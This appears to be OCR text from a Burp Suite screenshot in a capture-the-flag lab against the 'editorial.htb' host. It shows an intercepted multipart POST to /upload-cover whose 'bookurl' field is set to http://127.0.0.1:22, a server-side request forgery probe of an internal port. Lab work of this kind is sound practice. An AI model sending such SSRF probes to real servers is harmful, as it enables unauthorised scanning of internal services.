 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data;
boundary=---------------------------104465499430318221544724
1270
9 Content-Length: 356
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13
14 -----------------------------1044654994303182215447241270
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:22
18 -----------------------------1044654994303182215447241270
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------1044654994303182215447241270--
24